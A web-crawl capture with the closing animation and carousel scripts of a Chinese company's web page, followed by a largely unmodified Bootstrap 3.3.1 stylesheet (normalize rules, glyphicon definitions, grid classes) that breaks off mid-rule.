    $('.gotop').click(scrollToTop)
</script> -->
<!-- 底部导航结束 -->
<script>
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 100,
    mobile: false,
    live: true
});
wow.init();
</script>
<script language="javascript"> 
var mySwiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    paginationClickable: true,
    spaceBetween: 0,
    centeredSlides: true,
    autoplay: 5000,
    autoplayDisableOnInteraction: false
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://superwing.com.cn/template/cn/css/bootstrap.min.css
body_size: 19659
content:
/*!

 * Bootstrap v3.3.1 (http://getbootstrap.com)

 * Copyright 2011-2014 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html {

	font-family: sans-serif;

	-webkit-text-size-adjust: 100%;

	-ms-text-size-adjust: 100%

}

body {

	margin: 0

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {

	display: block

}

audio, canvas, progress, video {

	display: inline-block;

	vertical-align: baseline

}

audio:not([controls]) {

	display: none;

	height: 0

}

[hidden], template {

display:none

}

a {

	background-color: transparent

}

a:active, a:hover {

	outline: 0

}

abbr[title] {

	border-bottom: 1px dotted

}

b, strong {

	font-weight: 700

}

dfn {

	font-style: italic

}

h1 {

	margin: .67em 0;

	font-size: 2em

}

mark {

	color: #000;

	background: #ff0

}

small {

	font-size: 80%

}

sub, sup {

	position: relative;

	font-size: 75%;

	line-height: 0;

	vertical-align: baseline

}

sup {

	top: -.5em

}

sub {

	bottom: -.25em

}

img {

	border: 0

}

svg:not(:root) {

	overflow: hidden

}

figure {

	margin: 1em 40px

}

hr {

	height: 0;

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box

}

pre {

	overflow: auto

}

code, kbd, pre, samp {

	font-family: monospace, monospace;

	font-size: 1em

}

button, input, optgroup, select, textarea {

	margin: 0;

	font: inherit;

	color: inherit

}

button {

	overflow: visible

}

button, select {

	text-transform: none

}

button, html input[type=button], input[type=reset], input[type=submit] {

	-webkit-appearance: button;

	cursor: pointer

}

button[disabled], html input[disabled] {

	cursor: default

}

button::-moz-focus-inner, input::-moz-focus-inner {

padding:0;

border:0

}

input {

	line-height: normal

}

input[type=checkbox], input[type=radio] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	padding: 0

}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {

height:auto

}

input[type=search] {

	-webkit-box-sizing: content-box;

	-moz-box-sizing: content-box;

	box-sizing: content-box;

	-webkit-appearance: textfield

}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {

-webkit-appearance:none

}

fieldset {

	padding: .35em .625em .75em;

	margin: 0 2px;

	border: 1px solid silver

}

legend {

	padding: 0;

	border: 0

}

textarea {

	overflow: auto

}

optgroup {

	font-weight: 700

}

table {

	border-spacing: 0;

	border-collapse: collapse

}

td, th {

	padding: 0

}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {

*, :before, :after {

	color: #000!important;

	text-shadow: none!important;

	background: transparent!important;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}

a, a:visited {

	text-decoration: underline

}

a[href]:after {

	content: " (" attr(href) ")"

}

abbr[title]:after {

	content: " (" attr(title) ")"

}

a[href^="#"]:after, a[href^="javascript:"]:after {

	content: ""

}

pre, blockquote {

	border: 1px solid #999;

	page-break-inside: avoid

}

thead {

	display: table-header-group

}

tr, img {

	page-break-inside: avoid

}

img {

	max-width: 100%!important

}

p, h2, h3 {

	orphans: 3;

	widows: 3

}

h2, h3 {

	page-break-after: avoid

}

select {

	background: #fff!important

}

.navbar {

	display: none

}

.btn>.caret, .dropup>.btn>.caret {

	border-top-color: #000!important

}

.label {

	border: 1px solid #000

}

.table {

	border-collapse: collapse!important

}

.table td, .table th {

	background-color: #fff!important

}

.table-bordered th, .table-bordered td {

	border: 1px solid #ddd!important

}

}

@font-face {

	font-family: 'Glyphicons Halflings';

	src: url(../other/glyphicons-halflings-regular.eot);

	src: url(../other/glyphicons-halflings-regular.eot) format('embedded-opentype'), url(../other/glyphicons-halflings-regular.woff) format('woff'), url(../other/glyphicons-halflings-regular.ttf) format('truetype'), url(../other/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')

}

.glyphicon {

	position: relative;

	top: 1px;

	display: inline-block;

	font-family: 'Glyphicons Halflings';

	font-style: normal;

	font-weight: 400;

	line-height: 1;

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale

}

.glyphicon-asterisk:before {

	content: "\2a"

}

.glyphicon-plus:before {

	content: "\2b"

}

.glyphicon-euro:before, .glyphicon-eur:before {

	content: "\20ac"

}

.glyphicon-minus:before {

	content: "\2212"

}

.glyphicon-cloud:before {

	content: "\2601"

}

.glyphicon-envelope:before {

	content: "\2709"

}

.glyphicon-pencil:before {

	content: "\270f"

}

.glyphicon-glass:before {

	content: "\e001"

}

.glyphicon-music:before {

	content: "\e002"

}

.glyphicon-search:before {

	content: "\e003"

}

.glyphicon-heart:before {

	content: "\e005"

}

.glyphicon-star:before {

	content: "\e006"

}

.glyphicon-star-empty:before {

	content: "\e007"

}

.glyphicon-user:before {

	content: "\e008"

}

.glyphicon-film:before {

	content: "\e009"

}

.glyphicon-th-large:before {

	content: "\e010"

}

.glyphicon-th:before {

	content: "\e011"

}

.glyphicon-th-list:before {

	content: "\e012"

}

.glyphicon-ok:before {

	content: "\e013"

}

.glyphicon-remove:before {

	content: "\e014"

}

.glyphicon-zoom-in:before {

	content: "\e015"

}

.glyphicon-zoom-out:before {

	content: "\e016"

}

.glyphicon-off:before {

	content: "\e017"

}

.glyphicon-signal:before {

	content: "\e018"

}

.glyphicon-cog:before {

	content: "\e019"

}

.glyphicon-trash:before {

	content: "\e020"

}

.glyphicon-home:before {

	content: "\e021"

}

.glyphicon-file:before {

	content: "\e022"

}

.glyphicon-time:before {

	content: "\e023"

}

.glyphicon-road:before {

	content: "\e024"

}

.glyphicon-download-alt:before {

	content: "\e025"

}

.glyphicon-download:before {

	content: "\e026"

}

.glyphicon-upload:before {

	content: "\e027"

}

.glyphicon-inbox:before {

	content: "\e028"

}

.glyphicon-play-circle:before {

	content: "\e029"

}

.glyphicon-repeat:before {

	content: "\e030"

}

.glyphicon-refresh:before {

	content: "\e031"

}

.glyphicon-list-alt:before {

	content: "\e032"

}

.glyphicon-lock:before {

	content: "\e033"

}

.glyphicon-flag:before {

	content: "\e034"

}

.glyphicon-headphones:before {

	content: "\e035"

}

.glyphicon-volume-off:before {

	content: "\e036"

}

.glyphicon-volume-down:before {

	content: "\e037"

}

.glyphicon-volume-up:before {

	content: "\e038"

}

.glyphicon-qrcode:before {

	content: "\e039"

}

.glyphicon-barcode:before {

	content: "\e040"

}

.glyphicon-tag:before {

	content: "\e041"

}

.glyphicon-tags:before {

	content: "\e042"

}

.glyphicon-book:before {

	content: "\e043"

}

.glyphicon-bookmark:before {

	content: "\e044"

}

.glyphicon-print:before {

	content: "\e045"

}

.glyphicon-camera:before {

	content: "\e046"

}

.glyphicon-font:before {

	content: "\e047"

}

.glyphicon-bold:before {

	content: "\e048"

}

.glyphicon-italic:before {

	content: "\e049"

}

.glyphicon-text-height:before {

	content: "\e050"

}

.glyphicon-text-width:before {

	content: "\e051"

}

.glyphicon-align-left:before {

	content: "\e052"

}

.glyphicon-align-center:before {

	content: "\e053"

}

.glyphicon-align-right:before {

	content: "\e054"

}

.glyphicon-align-justify:before {

	content: "\e055"

}

.glyphicon-list:before {

	content: "\e056"

}

.glyphicon-indent-left:before {

	content: "\e057"

}

.glyphicon-indent-right:before {

	content: "\e058"

}

.glyphicon-facetime-video:before {

	content: "\e059"

}

.glyphicon-picture:before {

	content: "\e060"

}

.glyphicon-map-marker:before {

	content: "\e062"

}

.glyphicon-adjust:before {

	content: "\e063"

}

.glyphicon-tint:before {

	content: "\e064"

}

.glyphicon-edit:before {

	content: "\e065"

}

.glyphicon-share:before {

	content: "\e066"

}

.glyphicon-check:before {

	content: "\e067"

}

.glyphicon-move:before {

	content: "\e068"

}

.glyphicon-step-backward:before {

	content: "\e069"

}

.glyphicon-fast-backward:before {

	content: "\e070"

}

.glyphicon-backward:before {

	content: "\e071"

}

.glyphicon-play:before {

	content: "\e072"

}

.glyphicon-pause:before {

	content: "\e073"

}

.glyphicon-stop:before {

	content: "\e074"

}

.glyphicon-forward:before {

	content: "\e075"

}

.glyphicon-fast-forward:before {

	content: "\e076"

}

.glyphicon-step-forward:before {

	content: "\e077"

}

.glyphicon-eject:before {

	content: "\e078"

}

.glyphicon-chevron-left:before {

	content: "\e079"

}

.glyphicon-chevron-right:before {

	content: "\e080"

}

.glyphicon-plus-sign:before {

	content: "\e081"

}

.glyphicon-minus-sign:before {

	content: "\e082"

}

.glyphicon-remove-sign:before {

	content: "\e083"

}

.glyphicon-ok-sign:before {

	content: "\e084"

}

.glyphicon-question-sign:before {

	content: "\e085"

}

.glyphicon-info-sign:before {

	content: "\e086"

}

.glyphicon-screenshot:before {

	content: "\e087"

}

.glyphicon-remove-circle:before {

	content: "\e088"

}

.glyphicon-ok-circle:before {

	content: "\e089"

}

.glyphicon-ban-circle:before {

	content: "\e090"

}

.glyphicon-arrow-left:before {

	content: "\e091"

}

.glyphicon-arrow-right:before {

	content: "\e092"

}

.glyphicon-arrow-up:before {

	content: "\e093"

}

.glyphicon-arrow-down:before {

	content: "\e094"

}

.glyphicon-share-alt:before {

	content: "\e095"

}

.glyphicon-resize-full:before {

	content: "\e096"

}

.glyphicon-resize-small:before {

	content: "\e097"

}

.glyphicon-exclamation-sign:before {

	content: "\e101"

}

.glyphicon-gift:before {

	content: "\e102"

}

.glyphicon-leaf:before {

	content: "\e103"

}

.glyphicon-fire:before {

	content: "\e104"

}

.glyphicon-eye-open:before {

	content: "\e105"

}

.glyphicon-eye-close:before {

	content: "\e106"

}

.glyphicon-warning-sign:before {

	content: "\e107"

}

.glyphicon-plane:before {

	content: "\e108"

}

.glyphicon-calendar:before {

	content: "\e109"

}

.glyphicon-random:before {

	content: "\e110"

}

.glyphicon-comment:before {

	content: "\e111"

}

.glyphicon-magnet:before {

	content: "\e112"

}

.glyphicon-chevron-up:before {

	content: "\e113"

}

.glyphicon-chevron-down:before {

	content: "\e114"

}

.glyphicon-retweet:before {

	content: "\e115"

}

.glyphicon-shopping-cart:before {

	content: "\e116"

}

.glyphicon-folder-close:before {

	content: "\e117"

}

.glyphicon-folder-open:before {

	content: "\e118"

}

.glyphicon-resize-vertical:before {

	content: "\e119"

}

.glyphicon-resize-horizontal:before {

	content: "\e120"

}

.glyphicon-hdd:before {

	content: "\e121"

}

.glyphicon-bullhorn:before {

	content: "\e122"

}

.glyphicon-bell:before {

	content: "\e123"

}

.glyphicon-certificate:before {

	content: "\e124"

}

.glyphicon-thumbs-up:before {

	content: "\e125"

}

.glyphicon-thumbs-down:before {

	content: "\e126"

}

.glyphicon-hand-right:before {

	content: "\e127"

}

.glyphicon-hand-left:before {

	content: "\e128"

}

.glyphicon-hand-up:before {

	content: "\e129"

}

.glyphicon-hand-down:before {

	content: "\e130"

}

.glyphicon-circle-arrow-right:before {

	content: "\e131"

}

.glyphicon-circle-arrow-left:before {

	content: "\e132"

}

.glyphicon-circle-arrow-up:before {

	content: "\e133"

}

.glyphicon-circle-arrow-down:before {

	content: "\e134"

}

.glyphicon-globe:before {

	content: "\e135"

}

.glyphicon-wrench:before {

	content: "\e136"

}

.glyphicon-tasks:before {

	content: "\e137"

}

.glyphicon-filter:before {

	content: "\e138"

}

.glyphicon-briefcase:before {

	content: "\e139"

}

.glyphicon-fullscreen:before {

	content: "\e140"

}

.glyphicon-dashboard:before {

	content: "\e141"

}

.glyphicon-paperclip:before {

	content: "\e142"

}

.glyphicon-heart-empty:before {

	content: "\e143"

}

.glyphicon-link:before {

	content: "\e144"

}

.glyphicon-phone:before {

	content: "\e145"

}

.glyphicon-pushpin:before {

	content: "\e146"

}

.glyphicon-usd:before {

	content: "\e148"

}

.glyphicon-gbp:before {

	content: "\e149"

}

.glyphicon-sort:before {

	content: "\e150"

}

.glyphicon-sort-by-alphabet:before {

	content: "\e151"

}

.glyphicon-sort-by-alphabet-alt:before {

	content: "\e152"

}

.glyphicon-sort-by-order:before {

	content: "\e153"

}

.glyphicon-sort-by-order-alt:before {

	content: "\e154"

}

.glyphicon-sort-by-attributes:before {

	content: "\e155"

}

.glyphicon-sort-by-attributes-alt:before {

	content: "\e156"

}

.glyphicon-unchecked:before {

	content: "\e157"

}

.glyphicon-expand:before {

	content: "\e158"

}

.glyphicon-collapse-down:before {

	content: "\e159"

}

.glyphicon-collapse-up:before {

	content: "\e160"

}

.glyphicon-log-in:before {

	content: "\e161"

}

.glyphicon-flash:before {

	content: "\e162"

}

.glyphicon-log-out:before {

	content: "\e163"

}

.glyphicon-new-window:before {

	content: "\e164"

}

.glyphicon-record:before {

	content: "\e165"

}

.glyphicon-save:before {

	content: "\e166"

}

.glyphicon-open:before {

	content: "\e167"

}

.glyphicon-saved:before {

	content: "\e168"

}

.glyphicon-import:before {

	content: "\e169"

}

.glyphicon-export:before {

	content: "\e170"

}

.glyphicon-send:before {

	content: "\e171"

}

.glyphicon-floppy-disk:before {

	content: "\e172"

}

.glyphicon-floppy-saved:before {

	content: "\e173"

}

.glyphicon-floppy-remove:before {

	content: "\e174"

}

.glyphicon-floppy-save:before {

	content: "\e175"

}

.glyphicon-floppy-open:before {

	content: "\e176"

}

.glyphicon-credit-card:before {

	content: "\e177"

}

.glyphicon-transfer:before {

	content: "\e178"

}

.glyphicon-cutlery:before {

	content: "\e179"

}

.glyphicon-header:before {

	content: "\e180"

}

.glyphicon-compressed:before {

	content: "\e181"

}

.glyphicon-earphone:before {

	content: "\e182"

}

.glyphicon-phone-alt:before {

	content: "\e183"

}

.glyphicon-tower:before {

	content: "\e184"

}

.glyphicon-stats:before {

	content: "\e185"

}

.glyphicon-sd-video:before {

	content: "\e186"

}

.glyphicon-hd-video:before {

	content: "\e187"

}

.glyphicon-subtitles:before {

	content: "\e188"

}

.glyphicon-sound-stereo:before {

	content: "\e189"

}

.glyphicon-sound-dolby:before {

	content: "\e190"

}

.glyphicon-sound-5-1:before {

	content: "\e191"

}

.glyphicon-sound-6-1:before {

	content: "\e192"

}

.glyphicon-sound-7-1:before {

	content: "\e193"

}

.glyphicon-copyright-mark:before {

	content: "\e194"

}

.glyphicon-registration-mark:before {

	content: "\e195"

}

.glyphicon-cloud-download:before {

	content: "\e197"

}

.glyphicon-cloud-upload:before {

	content: "\e198"

}

.glyphicon-tree-conifer:before {

	content: "\e199"

}

.glyphicon-tree-deciduous:before {

	content: "\e200"

}

* {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}

:before, :after {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}

html {

	font-size: 10px;

	-webkit-tap-highlight-color: rgba(0,0,0,0)

}

body {

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size: 14px;

	line-height: 1.42857143;

	color: #333;

	background-color: #fff

}

input, button, select, textarea {

	font-family: inherit;

	font-size: inherit;

	line-height: inherit

}

a {

	color: #760002;

	text-decoration: none

}

a:hover, a:focus {

	color: #760002;

	text-decoration: underline

}

a:focus {

	outline: thin dotted;

	outline: 5px auto -webkit-focus-ring-color;

	outline-offset: -2px

}

figure {

	margin: 0

}

img {

	vertical-align: middle

}

.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {

	display: block;

	max-width: 100%;

	height: auto

}

.img-rounded {

	border-radius: 6px

}

.img-thumbnail {

	display: inline-block;

	max-width: 100%;

	height: auto;

	padding: 4px;

	line-height: 1.42857143;

	background-color: #fff;

	border: 1px solid #ddd;

	border-radius: 4px;

	-webkit-transition: all .2s ease-in-out;

	-o-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out

}

.img-circle {

	border-radius: 50%

}

hr {

	margin-top: 20px;

	margin-bottom: 20px;

	border: 0;

	border-top: 1px solid #eee

}

.sr-only {

	position: absolute;

	width: 1px;

	height: 1px;

	padding: 0;

	margin: -1px;

	overflow: hidden;

	clip: rect(0,0,0,0);

	border: 0

}

.sr-only-focusable:active, .sr-only-focusable:focus {

	position: static;

	width: auto;

	height: auto;

	margin: 0;

	overflow: visible;

	clip: auto

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family: inherit;

	font-weight: 500;

	line-height: 1.1;

	color: inherit

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {

	font-weight: 400;

	line-height: 1;

	color: #777

}

h1, .h1, h2, .h2, h3, .h3 {

	margin-top: 20px;

	margin-bottom: 10px

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {

	font-size: 65%

}

h4, .h4, h5, .h5, h6, .h6 {

	margin-top: 10px;

	margin-bottom: 10px

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {

	font-size: 75%

}

h1, .h1 {

	font-size: 36px

}

h2, .h2 {

	font-size: 30px

}

h3, .h3 {

	font-size: 24px

}

h4, .h4 {

	font-size: 18px

}

h5, .h5 {

	font-size: 14px

}

h6, .h6 {

	font-size: 12px

}

p {

	margin: 0 0 10px

}

.lead {

	margin-bottom: 20px;

	font-size: 16px;

	font-weight: 300;

	line-height: 1.4

}

@media (min-width:768px) {

.lead {

	font-size: 21px

}

}

small, .small {

	font-size: 85%

}

mark, .mark {

	padding: .2em;

	background-color: #fcf8e3

}

.text-left {

	text-align: left

}

.text-right {

	text-align: right

}

.text-center {

	text-align: center

}

.text-justify {

	text-align: justify

}

.text-nowrap {

	white-space: nowrap

}

.text-lowercase {

	text-transform: lowercase

}

.text-uppercase {

	text-transform: uppercase

}

.text-capitalize {

	text-transform: capitalize

}

.text-muted {

	color: #777

}

.text-primary {

	color: #337ab7

}

a.text-primary:hover {

	color: #286090

}

.text-success {

	color: #3c763d

}

a.text-success:hover {

	color: #2b542c

}

.text-info {

	color: #31708f

}

a.text-info:hover {

	color: #245269

}

.text-warning {

	color: #8a6d3b

}

a.text-warning:hover {

	color: #66512c

}

.text-danger {

	color: #a94442

}

a.text-danger:hover {

	color: #843534

}

.bg-primary {

	color: #fff;

	background-color: #337ab7

}

a.bg-primary:hover {

	background-color: #286090

}

.bg-success {

	background-color: #dff0d8

}

a.bg-success:hover {

	background-color: #c1e2b3

}

.bg-info {

	background-color: #d9edf7

}

a.bg-info:hover {

	background-color: #afd9ee

}

.bg-warning {

	background-color: #fcf8e3

}

a.bg-warning:hover {

	background-color: #f7ecb5

}

.bg-danger {

	background-color: #f2dede

}

a.bg-danger:hover {

	background-color: #e4b9b9

}

.page-header {

	padding-bottom: 9px;

	margin: 40px 0 20px;

	border-bottom: 1px solid #eee

}

ul, ol {

	margin-top: 0;

	margin-bottom: 10px

}

ul ul, ol ul, ul ol, ol ol {

	margin-bottom: 0

}

.list-unstyled {

	padding-left: 0;

	list-style: none

}

.list-inline {

	padding-left: 0;

	margin-left: -5px;

	list-style: none

}

.list-inline>li {

	display: inline-block;

	padding-right: 5px;

	padding-left: 5px

}

dl {

	margin-top: 0;

	margin-bottom: 20px

}

dt, dd {

	line-height: 1.42857143

}

dt {

	font-weight: 700

}

dd {

	margin-left: 0

}

@media (min-width:768px) {

.dl-horizontal dt {

	float: left;

	width: 160px;

	overflow: hidden;

	clear: left;

	text-align: right;

	text-overflow: ellipsis;

	white-space: nowrap

}

.dl-horizontal dd {

	margin-left: 180px

}

}

abbr[title], abbr[data-original-title] {

	cursor: help;

	border-bottom: 1px dotted #777

}

.initialism {

	font-size: 90%;

	text-transform: uppercase

}

blockquote {

	padding: 10px 20px;

	margin: 0 0 20px;

	font-size: 17.5px;

	border-left: 5px solid #eee

}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {

	margin-bottom: 0

}

blockquote footer, blockquote small, blockquote .small {

	display: block;

	font-size: 80%;

	line-height: 1.42857143;

	color: #777

}

blockquote footer:before, blockquote small:before, blockquote .small:before {

	content: '\2014 \00A0'

}

.blockquote-reverse, blockquote.pull-right {

	padding-right: 15px;

	padding-left: 0;

	text-align: right;

	border-right: 5px solid #eee;

	border-left: 0

}

.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {

	content: ''

}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {

	content: '\00A0 \2014'

}

address {

	margin-bottom: 20px;

	font-style: normal;

	line-height: 1.42857143

}

code, kbd, pre, samp {

	font-family: Menlo, Monaco, Consolas, "Courier New", monospace

}

code {

	padding: 2px 4px;

	font-size: 90%;

	color: #c7254e;

	background-color: #f9f2f4;

	border-radius: 4px

}

kbd {

	padding: 2px 4px;

	font-size: 90%;

	color: #fff;

	background-color: #333;

	border-radius: 3px;

	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);

	box-shadow: inset 0 -1px 0 rgba(0,0,0,.25)

}

kbd kbd {

	padding: 0;

	font-size: 100%;

	font-weight: 700;

	-webkit-box-shadow: none;

	box-shadow: none

}

pre {

	display: block;

	padding: 9.5px;

	margin: 0 0 10px;

	font-size: 13px;

	line-height: 1.42857143;

	color: #333;

	word-break: break-all;

	word-wrap: break-word;

	background-color: #f5f5f5;

	border: 1px solid #ccc;

	border-radius: 4px

}

pre code {

	padding: 0;

	font-size: inherit;

	color: inherit;

	white-space: pre-wrap;

	background-color: transparent;

	border-radius: 0

}

.pre-scrollable {

	max-height: 340px;

	overflow-y: scroll

}

.container {

	padding-right: 15px;

	padding-left: 15px;

	margin-right: auto;

	margin-left: auto

}

@media (min-width:768px) {

.container {

	width: 750px

}

}

@media (min-width:992px) {

.container {

	width: 970px

}

}

@media (min-width:1200px) {

.container {

	width: 1170px

}

}

.container-fluid {

	padding-right: 15px;

	padding-left: 15px;

	margin-right: auto;

	margin-left: auto

}

.row {

	margin-right: -15px;

	margin-left: -15px

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

	position: relative;

	min-height: 1px;

	padding-right: 15px;

	padding-left: 15px

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

	float: left

}

.col-xs-12 {

	width: 100%

}

.col-xs-11 {

	width: 91.66666667%

}

.col-xs-10 {

	width: 83.33333333%

}

.col-xs-9 {

	width: 75%

}

.col-xs-8 {

	width: 66.66666667%

}

.col-xs-7 {

	width: 58.33333333%

}

.col-xs-6 {

	width: 50%

}

.col-xs-5 {

	width: 41.66666667%

}

.col-xs-4 {

	width: 33.33333333%

}

.col-xs-3 {

	width: 25%

}

.col-xs-2 {

	width: 16.66666667%

}

.col-xs-1 {

	width: 8.33333333%

}

.col-xs-pull-12 {

	right: 100%

}

.col-xs-pull-11 {

	right: 91.66666667%

}

.col-xs-pull-10 {

	right: 83.33333333%

}

.col-xs-pull-9 {

	right: 75%

}

.col-xs-pull-8 {

	right: 66.66666667%

}

.col-xs-pull-7 {

	right: 58.33333333%

}

.col-xs-pull-6 {

	right: 50%

}

.col-xs-pull-5 {

	right: 41.66666667%

}

.col-xs-pull-4 {

	right: 33.33333333%

}

.col-xs-pull-3 {

	right: 25%

}

.col-xs-pull-2 {

	right: 16.66666667%

}

.col-xs-pull-1 {

	right: 8.33333333%

}

.col-xs-pull-0 {

	right: auto

}

.col-xs-push-12 {

	left: 100%

}

.col-xs-push-11 {

	left: 91.66666667%

}

.col-xs-push-10 {

	left: 83.33333333%

}

.col-xs-push-9 {

	left: 75%

}

.col-xs-push-8 {

	left: 66.66666667%

}

.col-xs-push-7 {

	left: 58.33333333%

}

.col-xs-push-6 {

	left: 50%

}

.col-xs-push-5 {

	left: 41.66666667%

}

.col-xs-push-4 {

	left: 33.33333333%

}

.col-xs-push-3 {

	left: 25%

}

.col-xs-push-2 {

	left: 16.66666667%

}

.col-xs-push-1 {

	left: 8.33333333%

}

.col-xs-push-0 {

	left: auto

}

.col-xs-offset-12 {

	margin-left: 100%

}

.col-xs-offset-11 {

	margin-left: 91.66666667%

}

.col-xs-offset-10 {

	margin-left: 83.33333333%

}

.col-xs-offset-9 {

	margin-left: 75%

}

.col-xs-offset-8 {

	margin-left: 66.66666667%

}

.col-xs-offset-7 {

	margin-left: 58.33333333%

}

.col-xs-offset-6 {

	margin-left: 50%

}

.col-xs-offset-5 {

	margin-left: 41.66666667%

}

.col-xs-offset-4 {

	margin-left: 33.33333333%

}

.col-xs-offset-3 {

	margin-left: 25%

}

.col-xs-offset-2 {

	margin-left: 16.66666667%

}

.col-xs-offset-1 {

	margin-left: 8.33333333%

}

.col-xs-offset-0 {

	margin-left: 0

}

@media (min-width:768px) {

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

	float: left

}

.col-sm-12 {

	width: 100%

}

.col-sm-11 {

	width: 91.66666667%

}

.col-sm-10 {

	width: 83.33333333%

}

.col-sm-9 {

	width: 75%

}

.col-sm-8 {

	width: 66.66666667%

}

.col-sm-7 {

	width: 58.33333333%

}

.col-sm-6 {

	width: 50%

}

.col-sm-5 {

	width: 41.66666667%

}

.col-sm-4 {

	width: 33.33333333%

}

.col-sm-3 {

	width: 25%

}

.col-sm-2 {

	width: 16.66666667%

}

.col-sm-1 {

	width: 8.33333333%

}

.col-sm-pull-12 {

	right: 100%

}

.col-sm-pull-11 {

	right: 91.66666667%

}

.col-sm-pull-10 {

	right: 83.33333333%

}

.col-sm-pull-9 {

	right: 75%

}

.col-sm-pull-8 {

	right: 66.66666667%

}

.col-sm-pull-7 {

	right: 58.33333333%

}

.col-sm-pull-6 {

	right: 50%

}

.col-sm-pull-5 {

	right: 41.66666667%

}

.col-sm-pull-4 {

	right: 33.33333333%

}

.col-sm-pull-3 {

	right: 25%

}

.col-sm-pull-2 {

	right: 16.66666667%

}

.col-sm-pull-1 {

	right: 8.33333333%

}

.col-sm-pull-0 {

	right: auto

}

.col-sm-push-12 {

	left: 100%

}

.col-sm-push-11 {

	left: 91.66666667%

}

.col-sm-push-10 {

	left: 83.33333333%

}

.col-sm-push-9 {

	left: 75%

}

.col-sm-push-8 {

	left: 66.66666667%

}

.col-sm-push-7 {

	left: 58.33333333%

}

.col-sm-push-6 {

	left: 50%

}

.col-sm-push-5 {

	left: 41.66666667%

}

.col-sm-push-4 {

	left: 33.33333333%

}

.col-sm-push-3 {

	left: 25%

}

.col-sm-push-2 {

	left: 16.66666667%

}

.col-sm-push-1 {

	left: 8.33333333%

}

.col-sm-push-0 {

	left: auto

}

.col-sm-offset-12 {

	margin-left: 100%

}

.col-sm-offset-11 {

	margin-left: 91.66666667%

}

.col-sm-offset-10 {

	margin-left: 83.33333333%

}

.col-sm-offset-9 {

	margin-left: 75%

}

.col-sm-offset-8 {

	margin-left: 66.66666667%

}

.col-sm-offset-7 {

	margin-left: 58.33333333%

}

.col-sm-offset-6 {

	margin-left: 50%

}

.col-sm-offset-5 {

	margin-left: 41.66666667%

}

.col-sm-offset-4 {

	margin-left: 33.33333333%

}

.col-sm-offset-3 {

	margin-left: 25%

}

.col-sm-offset-2 {

	margin-left: 16.66666667%

}

.col-sm-offset-1 {

	margin-left: 8.33333333%

}

.col-sm-offset-0 {

	margin-left: 0

}

}

@media (min-width:992px) {

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

	float: left

}

.col-md-12 {

	width: 100%

}

.col-md-11 {

	width: 91.66666667%

}

.col-md-10 {

	width: 83.33333333%

}

.col-md-9 {

	width: 75%

}

.col-md-8 {

	width: 66.66666667%

}

.col-md-7 {

	width: 58.33333333%

}

.col-md-6 {

	width: 50%

}

.col-md-5 {

	width: 41.66666667%

}

.col-md-4 {

	width: 33.33333333%

}

.col-md-3 {

	width: 25%

}

.col-md-2 {

	width: 16.66666667%

}

.col-md-1 {

	width: 8.33333333%

}

.col-md-pull-12 {

